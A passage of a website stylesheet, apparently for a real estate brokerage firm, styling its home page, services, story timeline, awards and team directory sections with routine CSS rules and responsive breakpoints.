    text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.75);
}
#welcome .msg:hover {
    opacity: .80;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
#welcome .msg h1 {
    width: 100%;
    font-size: 62px;
    float: left;
    font-weight: 400;
    line-height: 62px;
}
#welcome .msg h3 {
    text-transform: uppercase;
    float: left;
    font-size: 19px;
    margin-top: 32px;
    width: auto;
    display: inline-block;
    height: 24px;
    line-height: 27px;
    letter-spacing: .1em;
    /*background: url(../images/arrow-rt-white.png) no-repeat right center;*/

    padding-right: 28px;
}
#jump {
    padding-bottom: 120px;
}
a.jump {
    font-size: 28px;
    width: 100%;
    float: left;
    line-height: 120px;
    text-align: center;
    text-transform: uppercase;
    font-size: 28px;
    letter-spacing: .1em;
    font-weight: 600;
    color: #c3c3c3;
    position: relative;
    background: #fff url(../images/arrow-dn.png) no-repeat center center;
}
a.jump span {
    padding: 0 0 0 60px;
}
a.jump span:first-child {
    padding: 0 60px 0 0;
}
@media screen and (max-width: 1199px) {
    #welcome {
        position: relative;
        height: calc(100% - 266px);
    }

    a.jump {
        font-size: 24px;
        line-height: 100px;
        background-size: 48px 48px;
    }

    a.jump span {
        padding: 0 0 0 45px;
    }

    a.jump span:first-child {
        padding: 0 45px 0 0;
    }
}
@media screen and (max-width: 1023px) {
    #welcome {
        position: relative;
        height: calc(100% - 256px);
    }

    a.jump {
        font-size: 22px;
        line-height: 90px;
        background-size: 42px 42px;
    }

    a.jump span {
        padding: 0 0 0 38px;
    }

    a.jump span:first-child {
        padding: 0 38px 0 0;
    }

    #welcome .msg h1 {
        font-size: 58px;
        line-height: 58px;
    }

    #welcome .msg h3 {
        font-size: 18px;
        line-height: 26px;
    }
}
@media screen and (max-width: 767px) {
    #welcome {
        position: relative;
        height: calc(100% - 113px);
    }

    #jump {
        display: none;
    }

    #welcome .msg {
        bottom: 10%;
    }

    #welcome .msg h1 {
        font-size: 36px;
        max-width: 90%;
        font-weight: 400;
        line-height: 36px;
    }

    #welcome .msg h3 {
        background: none;
        margin-top: 48px;
        height: auto;
    }
}

/****HOME CONT****/
.slides-container ul li strong {
    font-weight: 800;
}
h2#services {
    float: left;
    position: relative;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    line-height: 32px;
    font-size: 32px;
    padding: 24px 0;
    background: #eee;
    color: #666;
    text-align: center;
    font-weight: 600;
    letter-spacing: .1em;
    text-transform: uppercase;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin:100px 0 0;
    }
h2#services:before, h2#services:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    top: 0;
    background: #fff;
    }
h2#services:after {
    top: auto;
    bottom: 0;
    }
.serv-wrap a {
    text-align: center;
    display: inline-block;
    width: 40%;
    margin: 0;
    padding: 0 2%;
    box-sizing: border-box;
    float: left;
    margin-left: 10%;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
    }
.serv-wrap a:nth-child(even) {
    float: right;
    margin-right: 10%;
    margin-left: 0;
    }
.serv-wrap a:nth-child(-n+2) {
    margin-bottom: 60px;
    }
.serv-wrap a h3 {
    text-transform: uppercase;
    font-size: 18px;
    position: relative;
    line-height: 24px;
    margin-bottom: 12px;
    color: #404355;
    }
.serv-wrap a h3:after {
    content: "";
    position: relative;
    width: 50px;
    display: block;
    clear: both;
    margin-top: 14px;
    left: 50%;
    margin-left: -25px;
    text-align: center;
    height: 4px;
    background: #ddd;
    }
.serv-wrap a p {
    float: left;
    color: #666;
    letter-spacing: 0;
    }
.banner {
    width: auto;
    max-width: 100%;
    min-width: 100%;
    float: left;
    padding: 80px 0;
    }
.map-span {
    background: url(../images/home/map.jpg) no-repeat center center;
    background-size: cover;
    }
.cw-span {
    background: url(../images/home/cafe-img.jpg) no-repeat center center;
    background-size: cover;
    }
.banner div {
    float: right;
    width: 48%;
    text-align: left;
    padding: 0;
    }
.cw-span div {
    float: none;
    width: 960px;
    }
.banner div a {
    color: #fff;
    float: left;
    position: relative;
    z-index: 10;
    }
.banner div a:hover {
    opacity: .80;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    }
.banner.map-span div a:hover {
    opacity: 1;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }
.banner div h1 {
    font-size: 62px;
    float: left;
    font-weight: 400;
    line-height: 62px;
    }
.banner div h3 {
    text-transform: uppercase;
    float: left;
    clear: both;
    font-size: 18px;
    margin-top: 42px;
    width: auto;
    display: inline-block;
    padding: 8px 24px;
    border: 3px solid #fff;
    letter-spacing: .1em;
    }/*
.cw-span div img {
    position: absolute;
    bottom: -80px;
    right: 0;
    }*/
section.featured {
    background: #eee;
    padding: 100px 0;
    }
.featured h3.title {
    float: left;
    width: 100%;
    text-transform: uppercase;
    font-size: 18px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 12px;
    }
.featured h3.title a {
    text-transform: none;
    color: #ccc;
    }
.featured h3.title a:active, .featured h3.title a:hover {
    color: #aaa;
    }
.featured ul {
    float: left;
    width: 100%;
    padding-top: 36px;
    border-top: 1px solid #fff;
    }
.featured ul li {
    float: left;
    padding-bottom: 20px;
    width: calc(33% - 20px);
    margin: 0;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    background: #fff;
    margin-bottom: 30px;
    display: inline-block;
    }
.featured ul li:nth-child(1), .featured ul li:nth-child(2), .featured ul li:nth-child(4), .featured ul li:nth-child(5), .featured ul li:nth-child(7), .featured ul li:nth-child(8) {
    margin: 0 30px 0 0;
    }
.featured ul li a {
    float: left;
    width: 100%;
    height: 100%;
    }
.featured ul li .hover {
    float: left;
    position: relative;
    width: 100%;
    }
.featured ul li .hover img {
    position: relative;
    float: left;
    z-index: 1;
    width: 100%;
    height: auto;
}
.featured ul li .hover p {
    position: absolute;
    top: 0;
    z-index: 10;
    opacity: 0;
    width: 100%;
    height: 100%;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    background: rgba(0, 26, 44, .5);
}
.featured ul li:hover .hover p {
    opacity: 1;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.featured ul li .hover p span {
    position: relative;
    display: block;
    top: 50%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0px auto;
    color: #fff;
    font-size: 60px;
    font-weight: 600;
    line-height: 100%;
    width: 60px;
    z-index: 10000;
    border: 1px solid #fff;
    background: rgba(255, 255, 255, .25);
}
.featured ul li h3.prop {
    float: left;
    display: block;
    clear: both;
    padding: 21px 12px 0;
    margin: 0;
    line-height: 21px;
    text-transform: uppercase;
    font-size: 18px;
    color: #404355;
}
.featured ul li p.des {
    float: left;
    display: block;
    clear: both;
    color: #666;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 12px 0;
    margin: 0;
}
.featured ul li h4 {
    float: left;
    display: inline-block;
    color: #666;
    clear: left;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 10px 0 12px;
    width: calc(100% - 22px);
    margin: 12px 0 0;
}
.featured ul li h4.size {
    float: right;
    clear: none;
    padding: 2px 12px 0 0;
    width: calc(35% - 12px);
}
.news-wrap {
    padding: 100px 0;
    position: relative;
}
.news-wrap ul.recent {
    position: absolute;
    width: 33.33%;
    padding-right: 60px;
    box-sizing: border-box;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.news-wrap ul.recent li {
    float: left;
    width: 100%;
    font-size: 14px;
    line-height: 21px;
    padding: 20px 0;
    border-bottom: 2px dotted #ccc;
}
.news-wrap ul.recent li a {
    float: left;
    color: #666;
}
.news-wrap ul.recent li a:active, .news-wrap ul.recent li a:hover {
    float: left;
    color: #999;
}
.news-wrap ul.recent li span.date {
    font-weight: 600;
}
.news-wrap ul.recent li:first-child {
    font-size: 18px;
    color: #404355;
    text-transform: uppercase;
    border-bottom: 0px;
    padding-bottom: 0px;
    font-weight: 600;
    padding-top: 0;
}
.news-wrap ul.recent li:nth-last-child(1) {
    border-bottom: 0;
    padding-bottom: 0;
}
.quote {
    float: right;
    position: relative;
    width: 66.66%;
    box-sizing: border-box;
    padding: 40px 100px;
    border-left: 2px solid #ccc;
    font-family: 'Palatino Linotype', 'Palatino', 'Times New Roman', serif;
    text-align: center;
}
.quote p .animated {
    float: left;
    font-size: 26px;
    line-height: 42px;
    color: #404355;
    width: 100%;
}
.quote span .animated {
    clear: both;
    display: block;
    font-size: 18px;
    padding-top: 18px;
    font-style: italic;
}
.soon-title, .soon-sub {
    text-align: center;
}
.soon-title {
    font-size: 36px;
    margin-bottom: 5px;
}
.soon-sub {
    font-size: 18px;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .serv-wrap a {
        width: 48%;
        margin-left: 2%;
    }

    .serv-wrap a:nth-child(even) {
        margin-right: 2%;
    }

    .serv-wrap a:nth-child(-n+2) {
        margin-bottom: 40px;
    }

    .serv-wrap a h3 span {
        display: none;
    }

    .banner {
        padding: 50px 0;
    }

    .banner div {
        width: 50%;
    }

    .cw-span div {
        float: none;
        width: 100%;
        margin-left: 0;
        
        position:relative;
    }
    .awards{
        margin-top:20px;
    }
    .cw-span div a *{
        /*float:none;*/
    }

    .banner div a{
        width:100%;
        display: block;
        float:none;
    }
    .banner div h1 {
        font-size: 54px;
        line-height: 54px;
    }

    .banner div h3 {
        font-size: 16px;
        margin-top: 32px;
        padding: 6px 21px;
    }

    /*.cw-span div img {
        width: 260px;
        bottom: -50px;
        right: 40px;
        position: absolute;
        z-index: 1;
    }*/

    section.featured, .news-wrap {
        padding: 70px 0;
    }

    .featured ul li .hover p span {
        font-size: 48px;
        width: 48px;
    }

    .featured ul li h4 {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 12px;
    }

    .featured ul li h4.size {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 12px;
        margin-top: 0px;
    }

    .news-wrap ul.recent {
        width: 40%;
        padding-right: 40px;
        padding-left: 8px;
    }

    .quote {
        width: 60%;
        padding: 30px 60px;
    }

    .quote p .animated {
        font-size: 21px;
        line-height: 36px;
    }
}
@media screen and (max-width: 767px) {
    h2#services {
        float: left;
        position: relative;
        width: auto;
        min-width: 100%;
        max-width: 100%;
        line-height: 24px;
        font-size: 24px;
        padding: 15px 0;
        background: #eee;
        color: #666;
        text-align: center;
        font-weight: 600;
        letter-spacing: .1em;
        text-transform: uppercase;
        border-top: 1px solid #ddd;
        border-bottom: 1px solid #ddd;
        margin:0;
    }

    .serv-wrap a {
        width: 100%;
        margin-left: 0;
        margin-bottom: 20px;
    }

    .serv-wrap a:nth-child(even) {
        margin-right: 0;
    }

    .serv-wrap a:nth-child(-n+2) {
        margin-bottom: 20px;
    }

    .banner {
        padding: 35px 0;
    }

    .banner div {
        width: calc(100% - 32px);
        float: left;
        margin: 0 0 0 16px;
        padding: 0;
    }

    .banner div h1 {
        font-size: 44px;
        line-height: 44px;
        width: 100%;
    }

    .banner div h3 {
        font-size: 16px;
        margin-top: 36px;
        padding: 6px 21px;
        float: left;
        width: auto;
        max-width: calc(100% - 32px);
    }
    .cw-span div{
        float:none;
        width:100%;
        text-align:center;
        position:relative;
        margin:0;
    }

    .cw-span div a *{
        float:none;
    }
    .cw-span div a{
        float:none;
        width:100%;

    }
    .awards{
        position:relative;
        margin-top:30px!important;
    }
   /* .cw-span div img {
        width: 180px;
        bottom: -35px;
        right: 0px;
        position: absolute;
        z-index: 1;
    }*/

    section.featured, .news-wrap {
        padding: 40px 0;
    }

    .featured ul li {
        float: left;
        width: 100%;
        margin: 0 0 12px;
    }

    .featured ul li:nth-child(even) {
        margin: 0 0 12px;
    }

    .featured ul li h4 {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 12px;
    }

    .featured ul li h4.size {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 16px;
        margin-top: 0px;
    }

    .news-wrap ul.recent {
        width: calc(100% - 8px);
        padding: 0 0 0 8px;
        position: relative;
        float: left;
        top: auto;
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        transform: translateY(0%);
    }

    .news-wrap ul.recent li {
        width: 100%;
    }

    .quote {
        width: calc(100% - 16px);
        margin: 0 0 30px 8px;
        float: left;
        padding: 0 16px 30px;
        border-bottom: 2px solid #ccc;
        border-left: 0;
    }

    .quote p .animated {
        font-size: 18px;
        line-height: 32px;
    }
}

/****SUBPAGES****/
#sub-top {
    height: 200px;
    width: auto;
    min-width: 100%;
    float: left;
    max-width: 100%;
    background-position: center center !important;
    background-repeat: no-repeat;
    background-size: cover !important;
}
.sub-cont {
    margin-top: 80px;
}
.sub-solo {
    margin-bottom: 80px;
}
.sub-cont .sidebar {
    float: right;
    width: 25%;
    margin: 34px 0 0;
}
.sub-cont .cont-lt {
    float: left;
    width: 66%;
    letter-spacing: 0;
}
.sub-cont h4.crumbs {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    color: #999;
    margin: 0;
    position: relative;
    float: left;
    width: 100%;
    letter-spacing: 1px;
    padding: 0 0 2px;
    margin-bottom: 32px;
    border-bottom: 1px solid #ddd;
}
.sub-cont h4.crumbs:after {
    content: '';
    position: relative;
    height: 1px;
    width: 100%;
    clear: both;
    float: left;
    margin: 6px 0 0;
    background: #ddd;
}
.sub-cont h4.crumbs span {
    color: #404355;
}
.sub-cont h3.pull {
    font-size: 21px;
    line-height: 36px;
    color: #404355;
    font-weight: 400;
    float: left;
    padding-bottom: 28px;
}
.single-post .sub-cont h3.pull {
    font-size: 32px;
    line-height: 1.3;
    color: #404355;
    font-weight: bold;
    float: left;
    padding-bottom: 28px;
    text-transform: uppercase;

}
.pull {
    color: #404355;
}
.sub-cont p {
    float: left;
    width: 100%;
    padding-bottom: 28px;
}
.sub-cont form p {
    padding-bottom: 0;
}
@media screen and (max-width: 1023px) {
    #sub-top {
        height: 160px;
    }

    .sub-cont {
        margin-top: 60px;
    }

    .sub-solo {
        margin-bottom: 60px;
    }

    .sub-cont .sidebar {
        width: 28%;
    }

    .sub-cont h4.crumbs {
        margin-bottom: 24px;
    }

    .sub-cont h3.pull {
        font-size: 18px;
        line-height: 32px;
        padding-bottom: 24px;
    }

    .sub-cont p {
        padding-bottom: 24px;
    }
}
@media screen and (max-width: 767px) {
    #sub-top {
        height: 120px;
    }

    .sub-cont {
        margin-top: 40px;
    }

    .sub-solo {
        margin-bottom: 40px;
    }

    .sub-cont .sidebar {
        width: 100%;
        float: left;
        margin: 0 0 20px;
    }

    .sub-cont .cont-lt {
        width: 100%;
    }

    .sub-cont h4.crumbs {
        margin-bottom: 24px;
    }

    .sub-cont h3.pull {
        font-size: 18px;
        line-height: 32px;
        padding-bottom: 24px;
    }

    .sub-cont p {
        padding-bottom: 24px;
    }
}

/****STORY****/
#sub-top.story {
    background: url(../images/covers/story2.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.westmi {
    background: url(../images/covers/story2.jpg) no-repeat center center;
}
.sub-cont .sidebar .side-nav {
    background: #eee;
    width: 100%;
    float: left;
    border-bottom: 4px solid #bebebe;
}
.sub-cont .sidebar .side-nav li, .sub-cont .sidebar .side-nav li a {
    width: 100%;
    float: left;
    line-height: 46px;
    color: #404355;
}
.sub-cont .sidebar .side-nav li a {
    border-top: 2px solid #fff;
    padding-left: 25px;
    box-sizing: border-box;
}
.sub-cont .sidebar .side-nav li:first-child {
    background: #404355;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 60px;
    padding-left: 25px;
    box-sizing: border-box;
}
.sub-cont .sidebar .side-nav li a:hover {
    background: #ddd;
}
@media screen and (max-width: 1023px) {
    .sub-cont .sidebar .side-nav li, .sub-cont .sidebar .side-nav li a {
        line-height: 42px;
    }

    .sub-cont .sidebar .side-nav li a {
        padding-left: 20px;
    }

    .sub-cont .sidebar .side-nav li:first-child {
        line-height: 28px;
        padding: 10px 0 10px 20px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .sidebar {
        display: none;
    }
}

/****TIMELINE****/
#timeline-wrap {
    float: left;
    background: #eee;
    position: relative;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 50px 0 60px;
    margin-top: 40px;
}
#timeline-wrap:before, #timeline-wrap:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    top: 0;
    background: #fff;
}
#timeline-wrap:after {
    top: auto;
    bottom: 0;
}
#timeline-wrap h1 {
    width: 40%;
    text-align: center;
    font-size: 42px;
    position: relative;
    color: #aaa;
    margin: 0px auto;
    text-shadow: 1px 1px 0px rgba(255, 255, 255, 1.0);
    font-weight: 700;
    margin-bottom: 42px;
    padding-bottom: 36px;
    border-bottom: 1px solid #ccc;
}
#timeline-wrap h1:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -2px;
    background: #fff;
}
#timeline-wrap .contain {
    width: 990px;
}
.timeline-content .date {
    color: #999;
    font-size: 23px;
    font-weight: 700;
    text-shadow: 1px 1px 0px #fff;
    top: 0px;
}
.timeline-content h2 {
    font-size: 23px;
    line-height: 32px;
    color: #404355;
}
.timeline-block:nth-child(odd) .timeline-content h2 {
    text-align: right;
}

#timelineAwards{
    border-top:4px double #ddd;
    margin:100px auto;
}
#timelineAwards h3{
    color:#3f4355;
    font-size:42px;
    line-height:50px;
    letter-spacing: .018em;
    font-weight: bold;
    margin:70px 0 60px;
}
#timelineAwards .awardsText{
    display: inline-block;
    width:50%;
    float:left;
}
#timelineAwards .awardsText p{
    margin-bottom: 45px;
}
#timelineAwards .logos{
    display: inline-flex;
    float:left;
    width:50%;
    flex-wrap:wrap;
    justify-content: center;
    align-items: center;
    margin-top:70px;
}
#timelineAwards .logos img{
    display: inline-block;
    width: 50%;
    flex: none;
    max-width: 150px;
    margin: 30px 60px;
}
@media screen and (max-width: 1023px) {
    #timeline-wrap {
        padding: 30px 0 40px;
    }

    #timeline-wrap .contain {
        width: 100%;
        padding: 0 8px;
        box-sizing: border-box;
    }

    #timeline-wrap h1 {
        width: 100%;
        font-size: 32px;
        margin-bottom: 42px;
        padding-bottom: 28px;
    }

#timelineAwards .awardsText{
    display: inline-block;
    width:100%;
    float:left;
}
#timelineAwards .awardsText p{
    margin-bottom: 25px;
}
#timelineAwards .logos{
    display: inline-flex;
    float:left;
    width:100%;
    flex-wrap:wrap;
    justify-content: center;
    align-items: center;
    margin-top:35px;
}

#timelineAwards .logos img{
    display: inline-block;
    width: 50%;
    flex: none;
    max-width: calc(50% - 60px);
    margin: 15px 30px;
}
}
@media screen and (max-width: 767px) {
    .timeline-block:nth-child(odd) .timeline-content h2 {
        text-align: left;
    }

    .timeline-content .date {
        font-size: 19px;
        padding-bottom: 0;
    }

    .timeline-content h2 {
        font-size: 21px;
        line-height: 28px;
        text-align: left;
    }
}

/****SERVICES****/
#sub-top.brokerage {
    background: url(../images/covers/brokerage.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont .sidebar .side-nav li.sub {
    background: #e1e1e1;
    text-indent: 10px;
}
.sub-cont .sidebar .side-nav li.sub a {
    border-top: 2px dotted #fff;
}
#accord-wrap {
    float: left;
    position: relative;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    margin-top: 40px;
}
#accord-wrap>ul {
    float: left;
    position: relative;
    width: 100%;
}
#accord-wrap>ul>li {
    float: left;
    position: relative;
    width: 100%;
    background: #eee;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin-bottom: 3px;
}
#accord-wrap ul li>a {
    font-size: 18px;
    line-height: 60px;
    font-weight: 700;
    color: #404355;
    display: block;
    text-transform: uppercase;
}
#accord-wrap ul li>a.open, #accord-wrap ul li:hover>a {
    background: #e1e1e1;
}
#accord-wrap ul li a .toggle-icon {
    position: absolute;
    right: 0px;
    font-size: 28px;
    line-height: 60px;
}
#accord-wrap ul li .content {
    padding-top: 20px;
    padding-bottom: 20px;
}
#accord-wrap ul li .content p {
    display: block;
    margin: 20px 0;
}
#accord-wrap ul li .content p:first-child {
    display: block;
    margin: 0 0 20px 0;
}
#accord-wrap ul li .content p:last-child {
    display: block;
    margin: 20px 0 0 0;
}
#accord-wrap ul li .content a {
    font-weight: bold;
    line-height: 24px;
}
h4.facts {
    float: left;
    width: 100%;
    text-align: center;
    font-size: 18px;
    position: relative;
    line-height: 52px;
    color: #404355;
    text-transform: uppercase;
}
h4.facts:after {
    content: "";
    position: absolute;
    width: 50px;
    height: 4px;
    left: 50%;
    margin-left: -25px;
    bottom: 0;
    background: #ddd;
}
ul.fun-facts {
    width: 100%;
    float: left;
    margin-top: 24px;
}
.fun-facts li {
    display: block;
    display: none;
    font-family: 'Palatino Linotype', 'Palatino', 'Times', serif;
    font-size: 32px;
    line-height: 150%;
    color: #666;
    text-align: center;
    width: 94%;
    max-width: 820px;
    margin-left: auto;
    margin-right: auto;
}
@media screen and (max-width: 1023px) {
    #accord-wrap ul li a .toggle-icon {
        right: 8px;
    }

    .fun-facts li {
        font-size: 28px;
    }
}
@media screen and (max-width: 767px) {
    #accord-wrap ul li a {
        line-height: 50px;
        font-size: 16px;
    }

    #accord-wrap ul li a .toggle-icon {
        font-size: 24px;
        line-height: 50px;
        right: 8px;
    }

    .fun-facts li {
        font-size: 24px;
    }
}

/****TEAM****/
#sub-top.team {
    background: url(../images/covers/team.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont h2.team {
    width: 100%;
    float: left;
    font-size: 42px;
    padding-bottom: 18px;
    font-weight: 400;
    line-height: 150%;
    color: #404355;
}
.sub-cont .half {
    float: left;
    width: calc(50% - 15px);
}
.sub-cont .half-rt {
    float: right;
}
#team-select {
    margin: 28px auto 0;
    position: relative;
}
#top-controls {
    float: left;
    width: 100%;
    border-top: 1px solid #ddd;
    margin: 3px 0 0;
    padding-top: 36px;
}
#top-controls:before {
    content: '';
    position: absolute;
    top: 0px;
    width: 100%;
    border-top: 1px solid #ddd;
}
#department-sel option {
  text-transform: uppercase;
}
#team-select select {
    float: left;
    width: calc(33.333% - 8px);
    margin-left: 12px;
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-size: 16px;
    padding-left: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #404355;
    cursor: pointer;
    background: #eee url(../images/arrow-dn-box.png) no-repeat center right;
}
#team-select select:disabled {
    color: #ddd;
}
#team-select select:disabled:hover {
    background-color: #eee;
    cursor: default;
}
#team-select select::-ms-expand {
    display: none;
}
#team-select select:first-child {
    margin-left: 0;
}
#team-select select:hover {
    background-color: #e1e1e1;
}
#team-select input#staff-search {
    float: left;
    width: calc(100% - 2px);
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
    background: #eee url(../images/x-rt-box.png) no-repeat center right;
}
#team-select input#staff-search:disabled:hover {
    cursor: default;
}
#team-select input#staff-search:disabled::-webkit-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled:-moz-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled::-moz-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled:-ms-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled:-placeholder-shown {
    color: #ddd;
}
#clearSearch {
    width: 42px;
    height: 42px;
    margin: -42px 1px 0 0;
    background: transparent;
    float: right;
}
#clearSearch:hover {
    cursor: pointer;
}
#team-select #firm-list {
    width: 100%;
    height: auto;
    float: left;
    margin: 40px 0 0;
    position: relative;
    height:auto!important;
    display:flex;
    flex-wrap:wrap;
    gap:0 60px;
}

#team-select #firm-list:before {
    content: '';
    height: 100%;
    width: 1px;
    left: 50%;
    position: absolute;
    padding-bottom: 30px;
    background: #e1e1e1;
}
#team-select #firm-list .firm-member {
    float: none;
    width: calc(50% - 30px);
    padding: 30px 15px;
    margin: 0 0;
    box-sizing: border-box;
    border-bottom: 1px solid #e1e1e1;
    position: relative!important;
    left: unset!important;
    top: unset!important;
}
#team-select #firm-list .firm-member img {
    float: left;
    display: block;
}
#team-select #firm-list .firm-member ul {
    float: left;
    width: calc(100% - 205px);
    margin-left: 25px;
}
#team-select #firm-list .firm-member ul li {
    display: block;
    line-height: 24px;
    /*overflow: hidden;*/

    text-overflow: ellipsis;
}
#team-select #firm-list .firm-member ul li:first-child {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #404355;
}
#team-select #firm-list .firm-member ul li:nth-child(2) {
    padding-bottom: 12px;
}
#team-select #firm-list .firm-member ul li a {
    color: #404355;
}
#team-select #firm-list .firm-member ul li.profile a {
    float: left;
    width: 180px;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    margin: 25px 0 0;
    background: #eee url(../images/arrow-rt-box.png) no-repeat center right;
}
#team-select #firm-list .firm-member ul li.profile a:hover {
    background-color: #e1e1e1;
}
.profiles {
    visibility: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    max-width: 100%;
    max-height: 100%;
    background: rgba(64, 67, 85, .9);
    overflow: hidden;
    z-index: 10000;
}
.profiles .profile {
    visibility: hidden;
    position: absolute;
    top: 50%;
    right: 0;
    bottom: auto;
    left: 50%;
    width: 1140px;
    height: 600px;
    margin: 0 auto;
    padding: 0 15px 0 0;
    color: #fff;
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    overflow-y: scroll;
    overflow-x: hidden;
}
.sub-solo.profiles {
    visibility: visible;
    position: static;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    background: transparent;
}
.sub-solo.profiles .profile {
    visibility: visible;
    position: static;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    width: auto;
    height: auto;
    color: #666;
    -o-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    transform: none;
    overflow-y: hidden;
}
.profiles .profile.profile-tall {
    padding: 40px 0;
    position: static;
    -o-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    transform: none;
}
.profiles .profile:first-child {
    display: block;
}
.profiles .profile .profile-heading {
    margin-top: 40px;
}
.profiles .profile .experience ul, .profiles .profile .experience p {
    margin-bottom: 15px;
}
.profiles .profile .experience ul:last-child, .profiles .profile .experience p:last-child {
    margin-bottom: 0;
}
.profiles .profile ul {
    padding-left: 20px;
}
.profiles .profile ul li {
    list-style-type: disc;
}
.profiles .profile a {
    color: #fff;
    opacity: 1;
}
.sub-solo.profiles .profile a, .sub-solo.profiles .profile h2, .sub-solo.profiles .profile h3 {
    color: #404355;
    opacity: 1;
}
.profiles .profile a:hover {
    opacity: .85;
}
.profiles .profile img, .profiles .profile ul.team-member-info {
    float: left;
}
.profiles .profile img {
    margin-right: 20px;
}
.profiles .profile ul.team-member-info {
    padding-left: 0;
    overflow: hidden;
}
.profiles .profile ul.team-member-info li {
    list-style-type: none;
}
.profiles .profile ul.team-member-info .spacer {
    height: 10px;
}
.profiles .profile ul.team-member-info li h2 {
    text-transform: uppercase;
}
.profiles .profile .affiliations, .profiles .profile .experience {
    margin: 0;
    padding: 0;
}
.profiles .profile-close {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    color: #fff;
    opacity: 1;
    font-size: 22px;
    font-weight: bold;
    opacity: 1;
}
.profiles .profile-close-x {
    display: block;
    float: right;
    font-size: 60px;
    font-weight: bold;
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 1;
}
.profiles .profile-close:hover, .profiles .profile-close:hover .profile-close-x {
    opacity: .85;
}
.team-profile-button {
    float: left;
    width: auto;
    height: 42px;
    line-height: 42px;
    border: 1px solid #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    margin: 25px 0 0;
    background: url(../images/arrow-rt-white-box.png) no-repeat center right;
    color: #fff;
    padding-right: 56px;
}
.profiles .profile .clients ul {
    padding-left: 0;
    -webkit-column-count: 3;
    /* Chrome, Safari, Opera */

    -moz-column-count: 3;
    /* Firefox */

    column-count: 3;
}
.profiles .profile .clients ul li {
    margin-left: 20px;
}
@media screen and (max-height: 604px) {
    .profiles .profile {
        height: calc(100% - 40px);
        padding: 20px;
    }
}
@media screen and (max-width: 1199px) {
    #team-select #firm-list:before {
        padding-bottom: 25px;
    }

